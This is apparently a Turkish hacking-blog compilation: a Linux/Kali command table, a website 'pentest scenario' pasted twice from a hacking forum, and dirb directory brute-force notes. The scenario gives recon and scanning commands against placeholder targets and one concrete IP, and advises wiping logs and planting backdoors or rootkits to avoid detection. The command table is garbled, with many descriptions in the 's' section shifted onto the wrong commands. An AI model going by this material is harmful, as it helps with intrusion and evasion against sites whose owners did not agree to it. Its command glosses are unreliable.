| komut | açıklama | kullanımı |

| a | ||

| apropos | tüm konuların bir listesini görüntüler (man -k) | apropos pstree, apropos editor, apropos cat | less |

| apt-get | Paket kur, kaldır, güncelleme işlemleri (yazılım paketleri) (Debian) | sudo apt-get install nmap, sudo apt-get remove nmap, sudo apt-get update, sudo apt-get upgrade |

| aptitude | (Debian) yazılım paketlerini yükleme | aptitude safe-upgrade, aptitude safe-upgrade, aptitude install foo, aptitude remove bar, aptitude purge foo, aptitude search foo, aptitude show foo, aptitude search '?narrow(?installed, !?archive(stable))', aptitude search '?narrow(?installed, ?archive(testing) !?archive(stable))' |

| aspell | Yazım Denetleyicisi | aspell check kalitut.html |

| awk | Metin Bul ve Değiştir, veritabanı sıralama | awk < file '{ print $2 }',awk < file '{ print $2, $3 }', awk < /etc/passwd -F: '{ print $6 }', awk '{ print ($1-32)*(5/9) }', echo 5 4 | awk '{ print $1 + $2 }', echo 5 4 | awk '{ print $1 $2 }', echo 5 4 | awk '{ print $1, $2 }' |

| b | ||

| basename | Dizin ve dosya adlarından sonek | basename /usr/bin/sort, basename include/stdio.h .h, basename -s .h include/stdio.h, basename -a any/str1 any/str2 |

| bash | GNU Bourne-Again SHell | Örnek1: chmod 700 merhaba.sh man merhaba.sh #!/bin/bash echo Hello World ./merhaba.sh Örnek2: man yedekal.sh #!/bin/bash tar -cZf /var/my-backup.tgz /home/me/ |

| bc | İsteğe bağlı hassasiyet hesaplayıcı dili | |

| bg | Arka planda | |

| break | Bir döngü | |

| builtin | Bir kabuk yerleşik çalıştırın | |

| bzip2 | Adlandırılmış dosyaları sıkıştırın veya sıkıştırmasını kaldırın | |

| c | ||

| cal | Bir takvim | |

| case | Şartlı olarak bir komut | |

| cat | Dosyaların içeriğini bitiştirin ve yazdırın (görüntüler) | |

| cd | Dizin Değiştir | |

| cfdisk | Linux için bölümleme tablosu manipülatörü | |

| chgrp | Grup sahipliğini | |

| chmod | Erişim izinlerini | |

| chown | Dosya sahibini değiştirin ve grup | |

| chroot | Farklı bir kök dizinine sahip bir komutu çalıştırın | |

| chkconfig | Sistem hizmetleri (çalışma seviyesi) | |

| cksum | CRC sağlama toplamı ve bayt sayımlarını | |

| clear | Terminal ekranını temizle | |

| cmp | İki dosyayı | |

| comm | İki sıralı dosyayı satır satır | |

| command | komut - kabuk işlevlerini dikkate almadan | |

| continue | Bir döngünün sonraki yinelemesine devam edin | |

| cp | Bir veya daha fazla dosyayı başka bir konuma kopyala | |

| cron | Zamanlanmış komutları yürütmek için Daemon | |

| crontab | Bir komutu daha sonra çalıştırmak için zamanlama | |

| csplit | Dosyayı bağlam belirlenmiş parçalara | |

| cut | Dosyayı birkaç parçaya bölme | |

| Kali Linux commands | ||

| d | ||

| date | Tarih ve saati görüntüleme veya değiştirme | |

| dc | Masaüstü Hesap Makinesi | |

| dd | Bir dosyayı dönüştürme ve kopyalama, disk başlıkları yazma, önyükleme kayıtları | |

| ddrescue | Veri kurtarma aracı beyanı | |

| declare | ||

| df | Boş disk alanı | |

| diff | Ekran iki dosya arasındaki farklar | |

| diff3 | Üç dosya arasında farkları göster | |

| dig | DNS arama | |

| dir | Kısaca dizin içeriğini listeler | |

| dircolors | `ls 'için renk ayarı | |

| dirname | Tam bir yol adını sadece bir yola | |

| dirs | Hatırlanan dizinlerin listesini görüntüler | |

| dmesg | Print çekirdek ve sürücü mesajları | |

| du | Dosya alanı kullanımını tahmin et | |

| Kali Linux commands | ||

| e | ||

| echo | Ekranda mesaj görüntüle | |

| egrep | Genişletilmiş bir ifadeyle eşleşen satırlar için dosya (ları) | |

| eject | Yerleşik | |

| enable | ||

| env | Ortam değişkenleri | |

| ethtool | Ethernet kartı ayarları | |

| eval | Birden fazla komut / bağımsız değişkeni değerlendirebilirsiniz | |

| exec | Bir komut | |

| exit | Kabuktan çıkın | |

| expect | Bir terminal üzerinden erişilen rasgele uygulamaları otomatikleştirin | |

| expand | Sekmeleri boşluklara dönüştür | |

| export | Bir ortam değişkeni ayarla | |

| expr | İfadeleri değerlendir | |

| f | ||

| false | Hiçbir şey yapmayın, başarısız | |

| fdformat | Düşük düzeye bir disket biçimlendirin | |

| fdisk | Linux için bölüm tablosu manipülatörü | |

| fg | İşi ön plana | |

| fgrep | Sabit dize | |

| file | Dosya türünü belirle | |

| find | İstenen ölçütleri karşılayan dosyaları arayın | |

| fmt | Paragraf metnini tekrar biçimlendir | |

| fold | Metni, belirtilen genişliğe sığdırmak için sarın. | |

| for | Kelimeleri genişletin ve komut | |

| format | Diskleri veya bantları | |

| free | Bellek kullanımını görüntüleyin | |

| fsck | Dosya sistemi tutarlılığı kontrol edin ve onarın | |

| ftp | Dosya Aktarım Protokolü | |

| function | İşlev Makrolarını Tanımla | |

| fuser | Bir dosyaya erişen işlemi tanımlama / öldürme | |

| g | ||

| gawk | Dosyalar içindeki metni bulup değiştir | |

| getopts | Konumlama parametrelerini çözümle | |

| grep | Belirli bir desenle eşleşen satırları arar | |

| groupadd | Kullanıcı güvenlik grubu ekle | |

| groupdel | Grubu sil | |

| groupmod | Grup | |

| groups | Bir kullanıcının | |

| gzip | Belirtilen dosyaların sıkıştırılması veya sıkıştırmasının kaldırılması | |

| h | ||

| hash | Bir isim argümanının tam yol adını hatırla | |

| head | (dosyanın ilk bölümünü çıkar) | |

| help | Dahili bir komut | |

| history | Komut Geçmişi | |

| hostname | Yazdır veya sistem adını ayarla | |

| i | ||

| iconv | Dosya kimliğinin karakter kümesini dönüştürme | |

| id | Kullanıcı ve grup kimliklerini yazdırma | |

| if | Koşullu olarak bir komut gerçekleştirme | |

| ifconfig | Bir ağ arabirimini yapılandırma | |

| ifdown | Bir ağ arabirimini durdurma | |

| ifup Start a network interface up | Bir ağ arabirimini başlatmaya başla | |

| import | X sunucusu ekranını yakala ve kaydet dosya | |

| install | Dosyaları kopyala ve nitelikleri ayarla | |

| j | ||

| jobs | Listedeki aktif işler | |

| join | Ortak bir alanda satırları birleştirin | |

| k | ||

| kill | Bir işlemi çalıştırmaktan | |

| killall | İşlemleri ismiyle öldürün | |

| l | ||

| less | Bir seferde bir ekran çıktı | |

| let | Kabuk değişkenleri üzerinde aritmetik yap | |

| ln | Bir dosyaya sembolik bir bağ | |

| local | Değişkenler oluştur | |

| locate | Dosyaları bul | |

| logname | Mevcut oturum açma adını yazdır | |

| logout | Giriş kabuğunun görünümünden çık | |

| look | Ekran satırları Belirli bir dizgeyle başlayarak | |

| lpc | Line yazıcı kontrol programı | |

| lpr | Off line print | |

| lprint | Bir dosya | |

| lprintd | Bir yazdırma işini iptal eder | |

| lprintq | Yazdırma kuyruğunu listeler | |

| lprm | İşleri yazdırma kuyruğundan kaldırır | |

| ls | Dosya (lar) | |

| lsof | Açık dosyaları listeleme | |

| m | ||

| make | Bir grup programın yeniden derlenmesi | |

| man | Yardım el kitabı | |

| mkdir | Yeni klasörler oluşturma | |

| mkfifo | FIFO'lar (adlandırılmış borular) oluşturun | |

| mkisofs | Karma bir ISO9660 / JOLIET / HFS dosya sistemi oluşturun | |

| mknod | Blok veya karakterin özel dosyalarını | |

| more | Ekran Bir seferde bir ekran çıktı | |

| mount | Dosya sistemi mount | |

| mtools | MS-DOS dosyalarını değiştirir | |

| mtr | Ağ tanılama (traceroute / ping) | |

| mv | Dosyaları veya dizinleri taşır veya yeniden adlandırır | |

| mmv | Toplu Taşı ve yeniden adlandır (dosyalar) | |

| n | ||

| netstat | Ağ bilgisi | |

| nice | Bir komutun veya işin önceliğini belirleyin | |

| nl | Sayı satırları ve dosyalar yazın | |

| nohup | Hangup'lara karşı bağışıklık uyandıran bir komut çalıştırın | |

| notify-send | Masaüstü bildirimlerini gönder | |

| nslookup | Internet ad sunucularını etkileşimli olarak sorgulayın | |

| o | ||

| open | Varsayılan uygulamada bir dosya açın | |

| op | Operatör erişimi | |

| p | ||

| passwd | Bir kullanıcı parolasını değiştirin | |

| paste | Dosyaların satırlarını birleştirin | |

| pathchk | Dosya adı taşınabilirliğini kontrol edin | |

| ping | Ağ bağlantısını test edin | |

| pkill | İşlemlerin durması | |

| popd | Geçerli dizinin önceki değerini geri yükleyin | |

| pr | Yazdırılacak dosyaları hazırla | |

| printcap | Yazıcı yetenek veritabanı | |

| printenv | Baskı ortam değişkenleri | |

| printf | Verileri biçimlendir ve yazdır | |

| ps | İşlem durumu | |

| pushd | Geçerli dizini kaydedin ve değiştirin | |

| pwd | Yazdırma Çalışma Dizini | |

| q | ||

| quota | Disk kullanımını ve sınırlarını görüntüleme | |

| quotacheck | Disk kullanımı için bir dosya sistemini tara | |

| quotactl | Disk kotalarını ayarla | |

| r | ||

| ram | RAM disk cihazı | |

| rcp | Dosyaları iki makine arasında kopyala | |

| read | Standart girişten bir satır oku | |

| readarray | Stdin'den bir dizi değişkeni okuyun | |

| readonly | Değişkenleri / işlevleri salt okunur olarak işaretle | |

| reboot | Sistemi yeniden başlatın | |

| rename | Dosyaları yeniden adlandır | |

| renice | Çalışan süreçlerin önceliğini değiştirin | |

| remsync | Uzak dosyaları e-posta ile senkronize edin | |

| return | Kabuk işlevinden çık | |

| rev | Dosyanın satırlarını ters çevirme | |

| rm | Dosyaları kaldır | |

| rmdir | Klasörleri kaldırın | |

| rsync | Uzak dosya kopyalama (dosya ağaçlarını senkronize etme) | |

| Kali Linux commands | ||

| s | ||

| screen | Multiplex terminal, run remote shells via ssh | |

| scp | Secure copy (remote file copy) | |

| sdiff | Merge two files interactively | |

| sed | Tercüme et | |

| select | ||

| seq | Multiplex terminal, run remote shells via ssh | |

| set | Secure copy (remote file copy) | |

| sftp | Merge two files interactively | |

| shift | Stream Editor | |

| shopt | Accept keyboard input | |

| shutdown | Print numeric sequences | |

| sleep | Manipulate shell variables and functions | |

| slocate | Secure File Transfer Program | |

| sort | Shift positional parameters | |

| source | Shell Options | |

| split | Shutdown or restart linux | |

| ssh | Delay for a specified time | |

| strace | Find files | |

| su | Sort text files | |

| sudo | Run commands from a file `.’ | |

| sum | Split a file into fixed-size pieces | |

| suspend | Secure Shell client (remote login program) | |

| symlink | Trace system calls and signals | |

| sync | Substitute user identity | |

| t | ||

| tail | Dosyanın son bölümünü çıkartın | |

| tar | Tape ARchiver | |

| tee | Çıktıyı birden fazla dosyaya yönlendir | |

| test | Koşullu bir ifadeyi değerlendirmek | |

| time | Ölçüm programı çalışma süresi | |

| times | Kullanıcı ve sistem saatleri | |

| touch | Dosya zaman damgalarını değiştir | |

| top | Sistemde çalışan işlemleri listele | |

| traceroute | Ana Bilgisayara Yol İzleme | |

| trap | Bir sinyal ayarlandığında bir komut çalıştırın (burmalı) | |

| tr | Karakterleri çevirin, sıkıştırın ve / veya silin | |

| true | Başarısız | |

| tsort | Topolojik sıralama | |

| tty | Terminalin dosya ismi stdin üzerinde yazdır | |

| type | Bir komutu tarif etmek | |

| u | ||

| ulimit | Kullanıcı kaynaklarını sınırla | |

| umask | Kullanıcıların dosya oluşturma maskesi | |

| umount | Bir cihazın bağlantısını kes | |

| unalias | Bir takma ad çıkar | |

| uname | Baskı sistemi bilgileri | |

| unexpand | Boşlukları sekmelere dönüştürme | |

| uniq | Dosyaları benzersiz kıl | |

| units | Birimleri bir ölçekten diğerine dönüştürme | |

| unset | Değişken veya işlev adlarını kaldırma | |

| unshar | Kabuk arşiv komut dosyalarını aç | |

| until | Komutları çalıştır (hata oluşana kadar) | |

| uptime | Çalışma süresini göster | |

| useradd | Yeni kullanıcı hesabı oluştur | |

| userdel | Bir kullanıcı hesabı sil | |

| usermod | Kullanıcı hesabını değiştir | |

| users | Şu anda oturum açmış olan kullanıcıları listele | |

| uuencode | Ikili dosyayı kodla | |

| uudecode | Uuencode tarafından oluşturulan bir dosyanın kodunu çözmek | |

| v | ||

| v | Ayrıntılı olarak dizin içeriğini listeleyin (`ls -l -b ') | |

| vdir | Ayrıntılı olarak dizin içeriğini listeleyin (`ls -l -b ') | |

| vi | Metin düzeltici | |

| vmstat | Sanal bellek istatistiklerini bildir | |

| w | ||

| wait | İşlemin tamamlanmasını bekleyin | |

| watch | Programı periyodik olarak çalıştırma / görüntüleme | |

| wc | Bayt, kelime ve satır sayımlarını yazdır | |

| whereis | Bir program için kullanıcının yolunu, kılavuz sayfalarını ve kaynak dosyalarını arayın | |

| which | Bir program dosyası için kullanıcının $ yolunu ara | |

| while | Komutları çalıştır | |

| who | Şu anda oturum açmış olan tüm kullanıcı adlarını yazdır | |

| whoami | Geçerli kullanıcı kimliğini ve adını yazdır (`id -un ') | |

| wget | Web sayfalarını veya dosyaları HTTP, HTTPS veya FTP yoluyla al | |

| write | Başka bir kullanıcıya mesaj gönder | |

| x | ||

| xargs | Oluşturulan bağımsız değişken listelerini aktarmaya çalış | |

| xdg-open | Kullanıcının tercih ettiği uygulamada bir dosya veya URL açın. | |

| yes | Kesintiye uğradığınızda bir dize yazdırın. | |

30 Ocak 2018 Salı

KALI LINUX KOMUTLARININ LİSTESİ [AZ]

28 Ocak 2018 Pazar

Sızma Testleri Senaryosu

1- Bilgi Toplama : Bu aşamada sitenin hangi dil ile yazıldığı (php,html vb.) hangi veritabanına sahip olduğu (mysql vb.) öğrenilir.

Araç 1 - Arama Motoru

Açıklama: Sisteme ait Google’a düşmüş urlleri belirlemeye çalışır.

Kod: site:hedef.com filetype.php site:hedef.com filetype:asp site:hedef.com filetype:aspx site:hedef.com filetype.php admin site:hedef.com filetype.php login

Araç 2 – Whois Bilgileri

Açıklama:Whois bilgileri ile kayıt tarihi, admin iletişim bilgileri, ns bilgileri, dns bilgileri vb. bilgileri içermektedir.

Kod: whois hedef.com

Araç 3 – Nslookup

Açıklama:Nslookup ile domain ip aralığını araştırır.

Kod: nslookup hedef.com

Araç 4 – Dnsenum

Açıklama:Hedef sunucu veya site dnsleri hakkında bilgi verir.

Kod: dnsenum –dnsserver hedef.com

Araç 5 – Webshag

Açıklama:Hedef sunucu veya sitede port tarar servislerini görüntüler ve url dizin tarayabilir. Port tarama ve servis belirlemede Nmap aracını kullanır.

Kullanımı : Bu Kali Linux Tools ile birlikte gelir... Açmak için

Kod: “Application” – “Kali Linux” – “Web Applications” – “Web Vulnerability Scanners” – “webshag-gui”

Araç 6 – Whatweb

Açıklama:Hedef site hazır bir script kullanıyorsa script adını ve sürümü hakkında bilgi verir.

Kod: whatweb hedef.com # whatweb –a 3 hedef.com

Araç 7 – Watw00f

Açıklama:Hedef sitede veya sunucuda güvenlik duvarı algılama aracı. IDS/IPS araştırıcı.

Kod:wafw00f http://hedef.com

Araç 8 – Fierce

Açıklama:Alt domainlerin bulunması için kullanılır.

Kod: fierce –dnsserver http://hedef.com –range –file /root/sonuc.txt

Araç 9 – TheHarvester

Açıklama:Subdomain e-posta adreslerinin bulunmasında kullanılır.

Kod: theharvester –d http://hedef.com –l 1000 –b google

Araç 10 – Dmitry

Açıklama:Hedef sunucu veya site hakkında bilgi verir.

Kod: Dmitry –i –w –n –s –e –p –f –b –t 0-9 http://hedef.com

Araç 11 – URLcrazy

Açıklama:Sitenin alternatif alan adlarını belirler.

Kod: urlcrayz –k QWERTY -r http://hedef.com

Araç 12 – Maltego

Açıklama:Gelişmiş ve kapsamlı bilgi toplama aracı.

Kod:“Applications” – “Kali Linux” – “Top 10 Security Tools” – “maltego” gui arayüz programı.

Araç 13 – DirBuster

Açıklama:Site klasörlerini dizinlerini bulmaya yarar. Wordlist veya brute force ataklarıysa tarama yapabilir.

Kod:“Applications” – “Kali Linux” – “Web Applications” – “Web Crawlers” – “dirbuster” gui arayüz programı.

Araç 14 - Dirb

Açıklama:Site klasörlerini dizinlerini bulmaya yarar. Wordlist veya brute force ataklarıysa tarama yapabilir.

Kod: dirb http://192.168.1.2/ /usr/share/sqlmap/txt/smalldict.txt

Araç 15 - Hash - İdentifier

Açıklama:Hashlı olan şifrenin/parolanın şifreleme türünü belirler.

Kod:# “Applications” – “Kali Linux” – “Password Attacks” – “Offline Attacks” – “hash-identifier” konsol aracı.

2- Ağ Haritalama : Ağın haritasını , Ağdaki çalışan bilgisayarları ve onların işletim sistemleri öğrenilir.

Araç 1 – Tcptraceroute

Açıklama:Hedef sisteme giden yol haritasını çıkarır.

Kod: tcptraceroute http://hedef.com 80

Araç 2 - Nmap

Açıklama:Nmap taranan ağın haritasını çıkarabilir, ağ makinalarındaki çalışan servisleri, işletim sistemini, portların durumlarını, güvenlik duvarlarını belirleyebilir ve zafiyet taraması yapabilen bir araçtır.

Kod: nmap –sS 192.168.1.2 –O –vv # nmap –A –vv 192.168.1.2 –sS parametresi SYN SCAN taraması yapar. -A, OS ve versiyon bulma, script taraması ve traceroute özelliğini çalıştırır. -O parametresi işletim sistemi belirler. -vv parametresi ise çıktıyı sadeleştirir. Ve bir çok parametre ile tarama işlemi mevcuttur.

Araç 3 – wafW00f

Açıklama:Hedef sitede veya sunucuda güvenlik duvarı algılama aracı. IDS/IPS araştırıcı.

Kod:

# wafw00f http://hedef.com

3- Zayıflık Tarama : Sistemin açıklarını (bug)'larını tarama.

Araç 1 – Nessus

_

Araç 2 – w3af

_

Araç 3 – OWASP Zap

_

Araç 4 – uniscan

Kod: uniscan –u http:/192.168.1.2/ -qweds

Araç 5 – VEGA

4- Sisteme Sızma "Exploit çalıştırmak"

Araç 1 – m.e.t.a.sploit

Araç 2 – Sqlmap

Araç 3 – Fimap

5- Yetki Yükseltme

Bu adımda sistemdeki kullanıcının haklarını yetkilerini yükseltmek hedeflenmektedir. Sistemdeki kullanıcıların, haklarının belirlenmesi ve parolasız hesapların belirlenmesi, parolaya sahip hesapların ise araçlarla parolaların kırılması gerekir. Tüm sistemi kontrol edebilmek için (root, administrator veya system) olmak gerekir.

6- Başka Ağlara Sızma

Erişim sahibi olduğumuz sistemde yetki elde etmişsek, başka şifreli kullanıcıların bilgilerini almak için sızdığımız sistemde sniffer çalıştırabilir ve kullanıcı/sistem bilgilerini elde edebilir mümkünse rhost, ssh dosyalarına, eski komutlara bakarak nerelere erişilebiliyor bakılabilir.

7- Erişimleri Koruma

Sisteme girdiğimizi başkaları tarafından fark edilmemesi için önlemler almalıyız varsa log programlarının verileri silinmesi, giriş loglarının silinmesi, çalıştırdığımız programların, servislerin saklı olması gerek veya uzaktan erişim sağlamak için backdoor, rootkit yerleştirilebilir ve daha sonra tekrar bağlanılabilir ama bu işlem biraz riskli olabilir.

8- İzleri Temizleme

Hedef sistemde bıraktığımız backdoor, rootkit, keylogger, trojan, scriptler, eklenmiş veriler notlar vb.. işlemler test bitiminde silinmelidir.

9- Raporlama

Her adımı kayıt altında tutmak bilgi ve notlar almak teknik detayları eklemek test bitiminde güvenliği sağlamlaştırmak açısından faydalı olacaktır ve başka bir pentest çalışmalarınızda tekrar fayda sağlayacaktır.

http://www.turkhackteam.org/web-server-guvenligi/1242813-kali-linux-ile-hedef-website-hack.html

Araç 1 - Arama Motoru

Açıklama: Sisteme ait Google’a düşmüş urlleri belirlemeye çalışır.

Kod: site:hedef.com filetype.php site:hedef.com filetype:asp site:hedef.com filetype:aspx site:hedef.com filetype.php admin site:hedef.com filetype.php login

Araç 2 – Whois Bilgileri

Açıklama:Whois bilgileri ile kayıt tarihi, admin iletişim bilgileri, ns bilgileri, dns bilgileri vb. bilgileri içermektedir.

Kod: whois hedef.com

Araç 3 – Nslookup

Açıklama:Nslookup ile domain ip aralığını araştırır.

Kod: nslookup hedef.com

Araç 4 – Dnsenum

Açıklama:Hedef sunucu veya site dnsleri hakkında bilgi verir.

Kod: dnsenum –dnsserver hedef.com

Araç 5 – Webshag

Açıklama:Hedef sunucu veya sitede port tarar servislerini görüntüler ve url dizin tarayabilir. Port tarama ve servis belirlemede Nmap aracını kullanır.

Kullanımı : Bu Kali Linux Tools ile birlikte gelir... Açmak için

Kod: “Application” – “Kali Linux” – “Web Applications” – “Web Vulnerability Scanners” – “webshag-gui”

Araç 6 – Whatweb

Açıklama:Hedef site hazır bir script kullanıyorsa script adını ve sürümü hakkında bilgi verir.

Kod: whatweb hedef.com # whatweb –a 3 hedef.com

Araç 7 – Watw00f

Açıklama:Hedef sitede veya sunucuda güvenlik duvarı algılama aracı. IDS/IPS araştırıcı.

Kod:wafw00f http://hedef.com

Araç 8 – Fierce

Açıklama:Alt domainlerin bulunması için kullanılır.

Kod: fierce –dnsserver http://hedef.com –range –file /root/sonuc.txt

Araç 9 – TheHarvester

Açıklama:Subdomain e-posta adreslerinin bulunmasında kullanılır.

Kod: theharvester –d http://hedef.com –l 1000 –b google

Araç 10 – Dmitry

Açıklama:Hedef sunucu veya site hakkında bilgi verir.

Kod: Dmitry –i –w –n –s –e –p –f –b –t 0-9 http://hedef.com

Araç 11 – URLcrazy

Açıklama:Sitenin alternatif alan adlarını belirler.

Kod: urlcrayz –k QWERTY -r http://hedef.com

Araç 12 – Maltego

Açıklama:Gelişmiş ve kapsamlı bilgi toplama aracı.

Kod:“Applications” – “Kali Linux” – “Top 10 Security Tools” – “maltego” gui arayüz programı.

Araç 13 – DirBuster

Açıklama:Site klasörlerini dizinlerini bulmaya yarar. Wordlist veya brute force ataklarıysa tarama yapabilir.

Kod:“Applications” – “Kali Linux” – “Web Applications” – “Web Crawlers” – “dirbuster” gui arayüz programı.

Araç 14 - Dirb

Açıklama:Site klasörlerini dizinlerini bulmaya yarar. Wordlist veya brute force ataklarıysa tarama yapabilir.

Kod: dirb http://192.168.1.2/ /usr/share/sqlmap/txt/smalldict.txt

Araç 15 - Hash - İdentifier

Açıklama:Hashlı olan şifrenin/parolanın şifreleme türünü belirler.

Kod:# “Applications” – “Kali Linux” – “Password Attacks” – “Offline Attacks” – “hash-identifier” konsol aracı.

2- Ağ Haritalama : Ağın haritasını , Ağdaki çalışan bilgisayarları ve onların işletim sistemleri öğrenilir.

Araç 1 – Tcptraceroute

Açıklama:Hedef sisteme giden yol haritasını çıkarır.

Kod: tcptraceroute http://hedef.com 80

Araç 2 - Nmap

Açıklama:Nmap taranan ağın haritasını çıkarabilir, ağ makinalarındaki çalışan servisleri, işletim sistemini, portların durumlarını, güvenlik duvarlarını belirleyebilir ve zafiyet taraması yapabilen bir araçtır.

Kod: nmap –sS 192.168.1.2 –O –vv # nmap –A –vv 192.168.1.2 –sS parametresi SYN SCAN taraması yapar. -A, OS ve versiyon bulma, script taraması ve traceroute özelliğini çalıştırır. -O parametresi işletim sistemi belirler. -vv parametresi ise çıktıyı sadeleştirir. Ve bir çok parametre ile tarama işlemi mevcuttur.

Araç 3 – wafW00f

Açıklama:Hedef sitede veya sunucuda güvenlik duvarı algılama aracı. IDS/IPS araştırıcı.

Kod:

# wafw00f http://hedef.com

3- Zayıflık Tarama : Sistemin açıklarını (bug)'larını tarama.

Araç 1 – Nessus

_

Araç 2 – w3af

_

Araç 3 – OWASP Zap

_

Araç 4 – uniscan

Kod: uniscan –u http:/192.168.1.2/ -qweds

Araç 5 – VEGA

4- Sisteme Sızma "Exploit çalıştırmak"

Araç 1 – m.e.t.a.sploit

Araç 2 – Sqlmap

Araç 3 – Fimap

5- Yetki Yükseltme

Bu adımda sistemdeki kullanıcının haklarını yetkilerini yükseltmek hedeflenmektedir. Sistemdeki kullanıcıların, haklarının belirlenmesi ve parolasız hesapların belirlenmesi, parolaya sahip hesapların ise araçlarla parolaların kırılması gerekir. Tüm sistemi kontrol edebilmek için (root, administrator veya system) olmak gerekir.

6- Başka Ağlara Sızma

Erişim sahibi olduğumuz sistemde yetki elde etmişsek, başka şifreli kullanıcıların bilgilerini almak için sızdığımız sistemde sniffer çalıştırabilir ve kullanıcı/sistem bilgilerini elde edebilir mümkünse rhost, ssh dosyalarına, eski komutlara bakarak nerelere erişilebiliyor bakılabilir.

7- Erişimleri Koruma

Sisteme girdiğimizi başkaları tarafından fark edilmemesi için önlemler almalıyız varsa log programlarının verileri silinmesi, giriş loglarının silinmesi, çalıştırdığımız programların, servislerin saklı olması gerek veya uzaktan erişim sağlamak için backdoor, rootkit yerleştirilebilir ve daha sonra tekrar bağlanılabilir ama bu işlem biraz riskli olabilir.

8- İzleri Temizleme

Hedef sistemde bıraktığımız backdoor, rootkit, keylogger, trojan, scriptler, eklenmiş veriler notlar vb.. işlemler test bitiminde silinmelidir.

9- Raporlama

Her adımı kayıt altında tutmak bilgi ve notlar almak teknik detayları eklemek test bitiminde güvenliği sağlamlaştırmak açısından faydalı olacaktır ve başka bir pentest çalışmalarınızda tekrar fayda sağlayacaktır.

http://www.turkhackteam.org/web-server-guvenligi/1242813-kali-linux-ile-hedef-website-hack.html

Kali SourceList Güncelleme

Mevcut kaynağı yedekle;

- mv /etc/apt/sources.list /etc/apt/sources.list-backup

- sudo pico /etc/apt/sources.list

- deb http://http.kali.org/kali kali-rolling main contrib non-free

- deb-src http://http.kali.org/kali kali-rolling main contrib non-free

- apt-get update





Dizin ve Dosya tarama (dirb)

dirb Web içerik tarayıcısıdır. Mevcut ve/veya gizli Web nesnelerini tarar.Temel olarak, bir web sunucusuna karşı sözlük tabanlı bir saldırı(brute force) başlatıp yanıtı analiz ederek çalışır. DIRB ana amacı profesyonel web uygulaması denetiminde yardımcı olmaktır. Kali Linux araçlarındandır.

İndir

genel olarak bilgi almak için terminal penceresi açın ve ;

dirb http://85.44.183.121/

dirb http://siteadi.com/

dirb http://www.siteadi.com/dizin1/

dirb http://www.siteadi.com/dizin2/

dirb http://www.siteadi.com/dizin3/

dirb http://192.168.1.15 / dvwa

Bu şekilde /usr/share/dirb/wordlists/common.txt adresindeki standart sözlüğü kullanarak brute force denemesi yapar.

Eğer kendi wordlistlerinizin (sözlük) olduğu dosyalar varsa arama şekli;

dirb http://85.44.183.121/ wordlist.txt

dirb http://siteadi.com/ wordlist2.txt,wordlist2.txt

dirb http://www.siteadi.com/dizin1/ wordlist2.txt,wordlist2.txt

DIRB aracının kullandığı wordlist dosyaları;

ls -l /usr/share/dirb/wordlists/

kullanılabilir.

Genel Kullanım Örnekleri;

-z milisaniye cinsinden gecimeye izin ver.

-N belirtilen HTTP kodunu yok say.

proxychains:Proxychain açık kaynak kodlu bir yazılım olup GNU/Linux sistemlerde çalışmaktadır. proxychains komutuyla verilen herhangi bir aracın TCP üzerinden konfigürasyon dosyası üzerinde belirttiğimiz TOR ve/veya diğer SOCKS4, SOCKS5 or HTTP(S) proxyler üzerinden bağlantı sağlar.Konfigürasyonu için alltaki dosyaya gidip elimizdeki proxy server bağlantı bilgilerini alt alta ekliyoruz. Eklemek için [bağlantı_türü] [sunucu_ip] [port] sıralamasında dosyanın en altına ekliyoruz. nano /etc/proxychains.conf

dirb http://siteadi.com /usr/share/dirb/wordlists/vulns/apache.txt

wordlist kaynakları1

wordlistkaynakları2

İndir

genel olarak bilgi almak için terminal penceresi açın ve ;

dirb <url_base> [<wordlist_file (s)>] [options]

=============================================== NOTES ======================================================= =

<url_base>: Taranacak taban URL. (Oturum devam ettirmek için -resume kullanın)

<wordlist_file (s)>: kelime dosyalarının listesi. (Wordfile1, wordfile2, wordfile3 ...)

==========================================================================================================

'n' -> Bir sonraki dizine gidin.

'q' -> Taramayı durdurun. (Özgeçmiş için Tasarruf Durumu)

'r' -> Kalan tarama istatistikleri.

=================================================== OPTIONS ==================================================

-a <agent_string>: Özel USER_AGENT belirtin.

-c <cookie_string>: HTTP isteği için bir tanımlama bilgisi ayarlayın.

